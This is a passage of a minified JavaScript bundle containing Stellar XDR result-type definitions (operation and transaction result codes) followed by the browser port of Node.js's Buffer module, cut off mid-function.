de"),switchName:"code",switches:[["pathPaymentStrictSendSuccess","success"],["pathPaymentStrictSendNoIssuer","noIssuer"]],arms:{success:e.lookup("PathPaymentStrictSendResultSuccess"),noIssuer:e.lookup("Asset")},defaultArm:e.void()}),e.enum("ManageSellOfferResultCode",{manageSellOfferSuccess:0,manageSellOfferMalformed:-1,manageSellOfferSellNoTrust:-2,manageSellOfferBuyNoTrust:-3,manageSellOfferSellNotAuthorized:-4,manageSellOfferBuyNotAuthorized:-5,manageSellOfferLineFull:-6,manageSellOfferUnderfunded:-7,manageSellOfferCrossSelf:-8,manageSellOfferSellNoIssuer:-9,manageSellOfferBuyNoIssuer:-10,manageSellOfferNotFound:-11,manageSellOfferLowReserve:-12}),e.enum("ManageOfferEffect",{manageOfferCreated:0,manageOfferUpdated:1,manageOfferDeleted:2}),e.union("ManageOfferSuccessResultOffer",{switchOn:e.lookup("ManageOfferEffect"),switchName:"effect",switches:[["manageOfferCreated","offer"],["manageOfferUpdated","offer"]],arms:{offer:e.lookup("OfferEntry")},defaultArm:e.void()}),e.struct("ManageOfferSuccessResult",[["offersClaimed",e.varArray(e.lookup("ClaimAtom"),2147483647)],["offer",e.lookup("ManageOfferSuccessResultOffer")]]),e.union("ManageSellOfferResult",{switchOn:e.lookup("ManageSellOfferResultCode"),switchName:"code",switches:[["manageSellOfferSuccess","success"]],arms:{success:e.lookup("ManageOfferSuccessResult")},defaultArm:e.void()}),e.enum("ManageBuyOfferResultCode",{manageBuyOfferSuccess:0,manageBuyOfferMalformed:-1,manageBuyOfferSellNoTrust:-2,manageBuyOfferBuyNoTrust:-3,manageBuyOfferSellNotAuthorized:-4,manageBuyOfferBuyNotAuthorized:-5,manageBuyOfferLineFull:-6,manageBuyOfferUnderfunded:-7,manageBuyOfferCrossSelf:-8,manageBuyOfferSellNoIssuer:-9,manageBuyOfferBuyNoIssuer:-10,manageBuyOfferNotFound:-11,manageBuyOfferLowReserve:-12}),e.union("ManageBuyOfferResult",{switchOn:e.lookup("ManageBuyOfferResultCode"),switchName:"code",switches:[["manageBuyOfferSuccess","success"]],arms:{success:e.lookup("ManageOfferSuccessResult")},defaultArm:e.void()}),e.enum("SetOptionsResultCode",{setOptionsSuccess:0,setOptionsLowReserve:-1,setOptionsTooManySigners:-2,setOptionsBadFlags:-3,setOptionsInvalidInflation:-4,setOptionsCantChange:-5,setOptionsUnknownFlag:-6,setOptionsThresholdOutOfRange:-7,setOptionsBadSigner:-8,setOptionsInvalidHomeDomain:-9,setOptionsAuthRevocableRequired:-10}),e.union("SetOptionsResult",{switchOn:e.lookup("SetOptionsResultCode"),switchName:"code",switches:[["setOptionsSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("ChangeTrustResultCode",{changeTrustSuccess:0,changeTrustMalformed:-1,changeTrustNoIssuer:-2,changeTrustInvalidLimit:-3,changeTrustLowReserve:-4,changeTrustSelfNotAllowed:-5,changeTrustTrustLineMissing:-6,changeTrustCannotDelete:-7,changeTrustNotAuthMaintainLiabilities:-8}),e.union("ChangeTrustResult",{switchOn:e.lookup("ChangeTrustResultCode"),switchName:"code",switches:[["changeTrustSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("AllowTrustResultCode",{allowTrustSuccess:0,allowTrustMalformed:-1,allowTrustNoTrustLine:-2,allowTrustTrustNotRequired:-3,allowTrustCantRevoke:-4,allowTrustSelfNotAllowed:-5,allowTrustLowReserve:-6}),e.union("AllowTrustResult",{switchOn:e.lookup("AllowTrustResultCode"),switchName:"code",switches:[["allowTrustSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("AccountMergeResultCode",{accountMergeSuccess:0,accountMergeMalformed:-1,accountMergeNoAccount:-2,accountMergeImmutableSet:-3,accountMergeHasSubEntries:-4,accountMergeSeqnumTooFar:-5,accountMergeDestFull:-6,accountMergeIsSponsor:-7}),e.union("AccountMergeResult",{switchOn:e.lookup("AccountMergeResultCode"),switchName:"code",switches:[["accountMergeSuccess","sourceAccountBalance"]],arms:{sourceAccountBalance:e.lookup("Int64")},defaultArm:e.void()}),e.enum("InflationResultCode",{inflationSuccess:0,inflationNotTime:-1}),e.struct("InflationPayout",[["destination",e.lookup("AccountId")],["amount",e.lookup("Int64")]]),e.union("InflationResult",{switchOn:e.lookup("InflationResultCode"),switchName:"code",switches:[["inflationSuccess","payouts"]],arms:{payouts:e.varArray(e.lookup("InflationPayout"),2147483647)},defaultArm:e.void()}),e.enum("ManageDataResultCode",{manageDataSuccess:0,manageDataNotSupportedYet:-1,manageDataNameNotFound:-2,manageDataLowReserve:-3,manageDataInvalidName:-4}),e.union("ManageDataResult",{switchOn:e.lookup("ManageDataResultCode"),switchName:"code",switches:[["manageDataSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("BumpSequenceResultCode",{bumpSequenceSuccess:0,bumpSequenceBadSeq:-1}),e.union("BumpSequenceResult",{switchOn:e.lookup("BumpSequenceResultCode"),switchName:"code",switches:[["bumpSequenceSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("CreateClaimableBalanceResultCode",{createClaimableBalanceSuccess:0,createClaimableBalanceMalformed:-1,createClaimableBalanceLowReserve:-2,createClaimableBalanceNoTrust:-3,createClaimableBalanceNotAuthorized:-4,createClaimableBalanceUnderfunded:-5}),e.union("CreateClaimableBalanceResult",{switchOn:e.lookup("CreateClaimableBalanceResultCode"),switchName:"code",switches:[["createClaimableBalanceSuccess","balanceId"]],arms:{balanceId:e.lookup("ClaimableBalanceId")},defaultArm:e.void()}),e.enum("ClaimClaimableBalanceResultCode",{claimClaimableBalanceSuccess:0,claimClaimableBalanceDoesNotExist:-1,claimClaimableBalanceCannotClaim:-2,claimClaimableBalanceLineFull:-3,claimClaimableBalanceNoTrust:-4,claimClaimableBalanceNotAuthorized:-5}),e.union("ClaimClaimableBalanceResult",{switchOn:e.lookup("ClaimClaimableBalanceResultCode"),switchName:"code",switches:[["claimClaimableBalanceSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("BeginSponsoringFutureReservesResultCode",{beginSponsoringFutureReservesSuccess:0,beginSponsoringFutureReservesMalformed:-1,beginSponsoringFutureReservesAlreadySponsored:-2,beginSponsoringFutureReservesRecursive:-3}),e.union("BeginSponsoringFutureReservesResult",{switchOn:e.lookup("BeginSponsoringFutureReservesResultCode"),switchName:"code",switches:[["beginSponsoringFutureReservesSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("EndSponsoringFutureReservesResultCode",{endSponsoringFutureReservesSuccess:0,endSponsoringFutureReservesNotSponsored:-1}),e.union("EndSponsoringFutureReservesResult",{switchOn:e.lookup("EndSponsoringFutureReservesResultCode"),switchName:"code",switches:[["endSponsoringFutureReservesSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("RevokeSponsorshipResultCode",{revokeSponsorshipSuccess:0,revokeSponsorshipDoesNotExist:-1,revokeSponsorshipNotSponsor:-2,revokeSponsorshipLowReserve:-3,revokeSponsorshipOnlyTransferable:-4,revokeSponsorshipMalformed:-5}),e.union("RevokeSponsorshipResult",{switchOn:e.lookup("RevokeSponsorshipResultCode"),switchName:"code",switches:[["revokeSponsorshipSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("ClawbackResultCode",{clawbackSuccess:0,clawbackMalformed:-1,clawbackNotClawbackEnabled:-2,clawbackNoTrust:-3,clawbackUnderfunded:-4}),e.union("ClawbackResult",{switchOn:e.lookup("ClawbackResultCode"),switchName:"code",switches:[["clawbackSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("ClawbackClaimableBalanceResultCode",{clawbackClaimableBalanceSuccess:0,clawbackClaimableBalanceDoesNotExist:-1,clawbackClaimableBalanceNotIssuer:-2,clawbackClaimableBalanceNotClawbackEnabled:-3}),e.union("ClawbackClaimableBalanceResult",{switchOn:e.lookup("ClawbackClaimableBalanceResultCode"),switchName:"code",switches:[["clawbackClaimableBalanceSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("SetTrustLineFlagsResultCode",{setTrustLineFlagsSuccess:0,setTrustLineFlagsMalformed:-1,setTrustLineFlagsNoTrustLine:-2,setTrustLineFlagsCantRevoke:-3,setTrustLineFlagsInvalidState:-4,setTrustLineFlagsLowReserve:-5}),e.union("SetTrustLineFlagsResult",{switchOn:e.lookup("SetTrustLineFlagsResultCode"),switchName:"code",switches:[["setTrustLineFlagsSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("LiquidityPoolDepositResultCode",{liquidityPoolDepositSuccess:0,liquidityPoolDepositMalformed:-1,liquidityPoolDepositNoTrust:-2,liquidityPoolDepositNotAuthorized:-3,liquidityPoolDepositUnderfunded:-4,liquidityPoolDepositLineFull:-5,liquidityPoolDepositBadPrice:-6,liquidityPoolDepositPoolFull:-7}),e.union("LiquidityPoolDepositResult",{switchOn:e.lookup("LiquidityPoolDepositResultCode"),switchName:"code",switches:[["liquidityPoolDepositSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("LiquidityPoolWithdrawResultCode",{liquidityPoolWithdrawSuccess:0,liquidityPoolWithdrawMalformed:-1,liquidityPoolWithdrawNoTrust:-2,liquidityPoolWithdrawUnderfunded:-3,liquidityPoolWithdrawLineFull:-4,liquidityPoolWithdrawUnderMinimum:-5}),e.union("LiquidityPoolWithdrawResult",{switchOn:e.lookup("LiquidityPoolWithdrawResultCode"),switchName:"code",switches:[["liquidityPoolWithdrawSuccess",e.void()]],arms:{},defaultArm:e.void()}),e.enum("OperationResultCode",{opInner:0,opBadAuth:-1,opNoAccount:-2,opNotSupported:-3,opTooManySubentries:-4,opExceededWorkLimit:-5,opTooManySponsoring:-6}),e.union("OperationResultTr",{switchOn:e.lookup("OperationType"),switchName:"type",switches:[["createAccount","createAccountResult"],["payment","paymentResult"],["pathPaymentStrictReceive","pathPaymentStrictReceiveResult"],["manageSellOffer","manageSellOfferResult"],["createPassiveSellOffer","createPassiveSellOfferResult"],["setOptions","setOptionsResult"],["changeTrust","changeTrustResult"],["allowTrust","allowTrustResult"],["accountMerge","accountMergeResult"],["inflation","inflationResult"],["manageData","manageDataResult"],["bumpSequence","bumpSeqResult"],["manageBuyOffer","manageBuyOfferResult"],["pathPaymentStrictSend","pathPaymentStrictSendResult"],["createClaimableBalance","createClaimableBalanceResult"],["claimClaimableBalance","claimClaimableBalanceResult"],["beginSponsoringFutureReserves","beginSponsoringFutureReservesResult"],["endSponsoringFutureReserves","endSponsoringFutureReservesResult"],["revokeSponsorship","revokeSponsorshipResult"],["clawback","clawbackResult"],["clawbackClaimableBalance","clawbackClaimableBalanceResult"],["setTrustLineFlags","setTrustLineFlagsResult"],["liquidityPoolDeposit","liquidityPoolDepositResult"],["liquidityPoolWithdraw","liquidityPoolWithdrawResult"]],arms:{createAccountResult:e.lookup("CreateAccountResult"),paymentResult:e.lookup("PaymentResult"),pathPaymentStrictReceiveResult:e.lookup("PathPaymentStrictReceiveResult"),manageSellOfferResult:e.lookup("ManageSellOfferResult"),createPassiveSellOfferResult:e.lookup("ManageSellOfferResult"),setOptionsResult:e.lookup("SetOptionsResult"),changeTrustResult:e.lookup("ChangeTrustResult"),allowTrustResult:e.lookup("AllowTrustResult"),accountMergeResult:e.lookup("AccountMergeResult"),inflationResult:e.lookup("InflationResult"),manageDataResult:e.lookup("ManageDataResult"),bumpSeqResult:e.lookup("BumpSequenceResult"),manageBuyOfferResult:e.lookup("ManageBuyOfferResult"),pathPaymentStrictSendResult:e.lookup("PathPaymentStrictSendResult"),createClaimableBalanceResult:e.lookup("CreateClaimableBalanceResult"),claimClaimableBalanceResult:e.lookup("ClaimClaimableBalanceResult"),beginSponsoringFutureReservesResult:e.lookup("BeginSponsoringFutureReservesResult"),endSponsoringFutureReservesResult:e.lookup("EndSponsoringFutureReservesResult"),revokeSponsorshipResult:e.lookup("RevokeSponsorshipResult"),clawbackResult:e.lookup("ClawbackResult"),clawbackClaimableBalanceResult:e.lookup("ClawbackClaimableBalanceResult"),setTrustLineFlagsResult:e.lookup("SetTrustLineFlagsResult"),liquidityPoolDepositResult:e.lookup("LiquidityPoolDepositResult"),liquidityPoolWithdrawResult:e.lookup("LiquidityPoolWithdrawResult")}}),e.union("OperationResult",{switchOn:e.lookup("OperationResultCode"),switchName:"code",switches:[["opInner","tr"]],arms:{tr:e.lookup("OperationResultTr")},defaultArm:e.void()}),e.enum("TransactionResultCode",{txFeeBumpInnerSuccess:1,txSuccess:0,txFailed:-1,txTooEarly:-2,txTooLate:-3,txMissingOperation:-4,txBadSeq:-5,txBadAuth:-6,txInsufficientBalance:-7,txNoAccount:-8,txInsufficientFee:-9,txBadAuthExtra:-10,txInternalError:-11,txNotSupported:-12,txFeeBumpInnerFailed:-13,txBadSponsorship:-14,txBadMinSeqAgeOrGap:-15,txMalformed:-16}),e.union("InnerTransactionResultResult",{switchOn:e.lookup("TransactionResultCode"),switchName:"code",switches:[["txSuccess","results"],["txFailed","results"],["txTooEarly",e.void()],["txTooLate",e.void()],["txMissingOperation",e.void()],["txBadSeq",e.void()],["txBadAuth",e.void()],["txInsufficientBalance",e.void()],["txNoAccount",e.void()],["txInsufficientFee",e.void()],["txBadAuthExtra",e.void()],["txInternalError",e.void()],["txNotSupported",e.void()],["txBadSponsorship",e.void()],["txBadMinSeqAgeOrGap",e.void()],["txMalformed",e.void()]],arms:{results:e.varArray(e.lookup("OperationResult"),2147483647)}}),e.union("InnerTransactionResultExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("InnerTransactionResult",[["feeCharged",e.lookup("Int64")],["result",e.lookup("InnerTransactionResultResult")],["ext",e.lookup("InnerTransactionResultExt")]]),e.struct("InnerTransactionResultPair",[["transactionHash",e.lookup("Hash")],["result",e.lookup("InnerTransactionResult")]]),e.union("TransactionResultResult",{switchOn:e.lookup("TransactionResultCode"),switchName:"code",switches:[["txFeeBumpInnerSuccess","innerResultPair"],["txFeeBumpInnerFailed","innerResultPair"],["txSuccess","results"],["txFailed","results"]],arms:{innerResultPair:e.lookup("InnerTransactionResultPair"),results:e.varArray(e.lookup("OperationResult"),2147483647)},defaultArm:e.void()}),e.union("TransactionResultExt",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.struct("TransactionResult",[["feeCharged",e.lookup("Int64")],["result",e.lookup("TransactionResultResult")],["ext",e.lookup("TransactionResultExt")]]),e.typedef("Hash",e.opaque(32)),e.typedef("Uint256",e.opaque(32)),e.typedef("Uint32",e.uint()),e.typedef("Int32",e.int()),e.typedef("Uint64",e.uhyper()),e.typedef("Int64",e.hyper()),e.union("ExtensionPoint",{switchOn:e.int(),switchName:"v",switches:[[0,e.void()]],arms:{}}),e.enum("CryptoKeyType",{keyTypeEd25519:0,keyTypePreAuthTx:1,keyTypeHashX:2,keyTypeEd25519SignedPayload:3,keyTypeMuxedEd25519:256}),e.enum("PublicKeyType",{publicKeyTypeEd25519:0}),e.enum("SignerKeyType",{signerKeyTypeEd25519:0,signerKeyTypePreAuthTx:1,signerKeyTypeHashX:2,signerKeyTypeEd25519SignedPayload:3}),e.union("PublicKey",{switchOn:e.lookup("PublicKeyType"),switchName:"type",switches:[["publicKeyTypeEd25519","ed25519"]],arms:{ed25519:e.lookup("Uint256")}}),e.struct("SignerKeyEd25519SignedPayload",[["ed25519",e.lookup("Uint256")],["payload",e.varOpaque(64)]]),e.union("SignerKey",{switchOn:e.lookup("SignerKeyType"),switchName:"type",switches:[["signerKeyTypeEd25519","ed25519"],["signerKeyTypePreAuthTx","preAuthTx"],["signerKeyTypeHashX","hashX"],["signerKeyTypeEd25519SignedPayload","ed25519SignedPayload"]],arms:{ed25519:e.lookup("Uint256"),preAuthTx:e.lookup("Uint256"),hashX:e.lookup("Uint256"),ed25519SignedPayload:e.lookup("SignerKeyEd25519SignedPayload")}}),e.typedef("Signature",e.varOpaque(64)),e.typedef("SignatureHint",e.opaque(4)),e.typedef("NodeId",e.lookup("PublicKey")),e.struct("Curve25519Secret",[["key",e.opaque(32)]]),e.struct("Curve25519Public",[["key",e.opaque(32)]]),e.struct("HmacSha256Key",[["key",e.opaque(32)]]),e.struct("HmacSha256Mac",[["mac",e.opaque(32)]])}));t.default=n},function(e,t,r){"use strict";(function(e){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var n=r(192),o=r(193),i=r(99);function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=u.prototype:(null===e&&(e=new u(t)),e.length=t),e}function u(e,t,r){if(!(u.TYPED_ARRAY_SUPPORT||this instanceof u))return new u(e,t,r);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return f(this,e)}return c(this,e,t,r)}function c(e,t,r,n){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,r,n){if(t.byteLength,r<0||t.byteLength<r)throw new RangeError("'offset' is out of bounds");if(t.byteLength<r+(n||0))throw new RangeError("'length' is out of bounds");t=void 0===r&&void 0===n?new Uint8Array(t):void 0===n?new Uint8Array(t,r):new Uint8Array(t,r,n);u.TYPED_ARRAY_SUPPORT?(e=t).__proto__=u.prototype:e=h(e,t);return e}(e,t,r,n):"string"==typeof t?function(e,t,r){"string"==typeof r&&""!==r||(r="utf8");if(!u.isEncoding(r))throw new TypeError('"encoding" must be a valid string encoding');var n=0|p(t,r),o=(e=s(e,n)).write(t,r);o!==n&&(e=e.slice(0,o));return e}(e,t,r):function(e,t){if(u.isBuffer(t)){var r=0|d(t.length);return 0===(e=s(e,r)).length||t.copy(e,0,0,r),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(n=t.length)!=n?s(e,0):h(e,t);if("Buffer"===t.type&&i(t.data))return h(e,t.data)}var n;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function l(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function f(e,t){if(l(t),e=s(e,t<0?0:0|d(t)),!u.TYPED_ARRAY_SUPPORT)for(var r=0;r<t;++r)e[r]=0;return e}function h(e,t){var r=t.length<0?0:0|d(t.length);e=s(e,r);for(var n=0;n<r;n+=1)e[n]=255&t[n];return e}function d(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function p(e,t){if(u.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var r=e.length;if(0===r)return 0;for(var n=!1;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":case void 0:return D(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return F(e).length;default:if(n)return D(e).length;t=(""+t).toLowerCase(),n=!0}}function y(e,t,r){var n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return P(this,t,r);case"utf8":case"utf-8":return x(this,t,r);case"ascii":return O(this,t,r);case"latin1":case"binary":return T(this,t,r);case"base64":return E(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return R(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function m(e,t,r){var n=e[t];e[t]=e[r],e[r]=n}function v(e,t,r,n,o){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),r=+r,isNaN(r)&&(r=o?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(o)return-1;r=e.length-1}else if(r<0){if(!o)return-1;r=0}if("string"==typeof t&&(t=u.from(t,n)),u.isBuffer(t))return 0===t.length?-1:g(e,t,r,n,o);if("number"==typeof t)return t&=255,u.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):g(e,[t],r,n,o);throw new TypeError("val must be string, number or Buffer")}function g(e,t,r,n,o){var i,a=1,s=e.length,u=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,r/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){var l=-1;for(i=r;i<s;i++)if(c(e,i)===c(t,-1===l?0:i-l)){if(-1===l&&(l=i),i-l+1===u)return l*a}else-1!==l&&(i-=i-l),l=-1}else for(r+u>s&&(r=s-u),i=r;i>=0;i--){for(var f=!0,h=0;h<u;h++)if(c(e,i+h)!==c(t,h)){f=!1;break}if(f)return i}return-1}function b(e,t,r,n){r=Number(r)||0;var o=e.length-r;n?(n=Number(n))>o&&(n=o):n=o;var i=t.length;if(i%2!=0)throw new TypeError("Invalid hex string");n>i/2&&(n=i/2);for(var a=0;a<n;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[r+a]=s}return a}function w(e,t,r,n){return K(D(t,e.length-r),e,r,n)}function _(e,t,r,n){return K(function(e){for(var t=[],r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function S(e,t,r,n){return _(e,t,r,n)}function k(e,t,r,n){return K(F(t),e,r,n)}function A(e,t,r,n){return K(function(e,t){for(var r,n,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)r=e.charCodeAt(a),n=r>>8,o=r%256,i.push(o),i.push(n);return i}(t,e.length-r),e,r,n)}function E(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function x(e,t,r){r=Math.min(e.length,r);for(var n=[],o=t;o<r;){var i,a,s,u,c=e[o],l=null,f=c>239?4:c>223?3:c>191?2:1;if(o+f<=r)switch(f){case 1:c<128&&(l=c);break;case 2:128==(192&(i=e[o+1]))&&(u=(31&c)<<6|63&i)>127&&(l=u);break;case 3:i=e[o+1],a=e[o+2],128==(192&i)&&128==(192&a)&&(u=(15&c)<<12|(63&i)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:i=e[o+1],a=e[o+2],s=e[o+3],128==(192&i)&&128==(192&a)&&128==(192&s)&&(u=(15&c)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,f=1):l>65535&&(l-=65536,n.push(l>>>10&1023|55296),l=56320|1023&l),n.push(l),o+=f}return function(e){var t=e.length;if(t<=4096)return String.fromCharCode.apply(String,e);var r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=4096));return r}(n)}t.Buffer=u,t.SlowBuffer=function(e){+e!=e&&(e=0);return u.alloc(+e)},t.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==e.TYPED_ARRAY_SUPPORT?e.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"==typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(e){return!1}}(),t.kMaxLength=a(),u.poolSize=8192,u._augment=function(e){return e.__proto__=u.prototype,e},u.from=function(e,t,r){return c(null,e,t,r)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(e,t,r){return function(e,t,r,n){return l(t),t<=0?s(e,t):void 0!==r?"string"==typeof n?s(e,t).fill(r,n):s(e,t).fill(r):s(e,t)}(null,e,t,r)},u.allocUnsafe=function(e){return f(null,e)},u.allocUnsafeSlow=function(e){return f(null,e)},u.isBuffer=function(e){return!(null==e||!e._isBuffer)},u.compare=function(e,t){if(!u.isBuffer(e)||!u.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var r=e.length,n=t.length,o=0,i=Math.min(r,n);o<i;++o)if(e[o]!==t[o]){r=e[o],n=t[o];break}return r<n?-1:n<r?1:0},u.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(e,t){if(!i(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return u.alloc(0);var r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;var n=u.allocUnsafe(t),o=0;for(r=0;r<e.length;++r){var a=e[r];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(n,o),o+=a.length}return n},u.byteLength=p,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)m(this,t,t+1);return this},u.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},u.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},u.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?x(this,0,e):y.apply(this,arguments)},u.prototype.equals=function(e){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===u.compare(this,e)},u.prototype.inspect=function(){var e="",r=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(e+=" ... ")),"<Buffer "+e+">"},u.prototype.compare=function(e,t,r,n,o){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),t<0||r>e.length||n<0||o>this.length)throw new RangeError("out of range index");if(n>=o&&t>=r)return 0;if(n>=o)return-1;if(t>=r)return 1;if(this===e)return 0;for(var i=(o>>>=0)-(n>>>=0),a=(r>>>=0)-(t>>>=0),s=Math.min(i,a),c=this.slice(n,o),l=e.slice(t,r),f=0;f<s;++f)if(c[f]!==l[f]){i=c[f],a=l[f];break}return i<a?-1:a<i?1:0},u.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},u.prototype.indexOf=function(e,t,r){return v(this,e,t,r,!0)},u.prototype.lastIndexOf=function(e,t,r){return v(this,e,t,r,!1)},u.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(r)?(r|=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var o=this.length-t;if((void 0===r||r>o)&&(r=o),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var i=!1;;)switch(n){case"hex":return b(this,e,t,r);case"utf8":case"utf-8":return w(this,e,t,r);case"ascii":return _(this,e,t,r);case"latin1":case"binary":return S(this,e,t,r);case"base64":return k(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};function O(e,t,r){var n="";r=Math.min(e.length,r);for(var o=t;o<r;++o)n+=String.fromCharCode(127&e[o]);return n}function T(e,t,r){var n="";r=Math.min(e.length,r);for(var o=t;o<r;++o)n+=String.fromCharCode(e[o]);return n}function P(e,t,r){var n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);for(var o="",i=t;i<r;++i)o+=U(e[i]);return o}function R(e,t,r){for(var n=e.slice(t,r),o="",i=0;i<n.length;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function C(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function I(e,t,r,n,o,i){if(!u.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function B(e,t,r,n){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-r,2);o<i;++o)e[r+o]=(t&255<<8*(n?o:1-o))>>>8*(n?o:1-o)}function j(e,t,r,n){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-r,4);o<i;++o)e[r+o]=t>>>8*(n?o:3-o)&255}function M(e,t,r,n,o,i){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function L(e,t,r,n,i){return i||M(e,0,r,4),o.write(e,t,r,n,23,4),r+4}function N(e,t,r,n,i){return 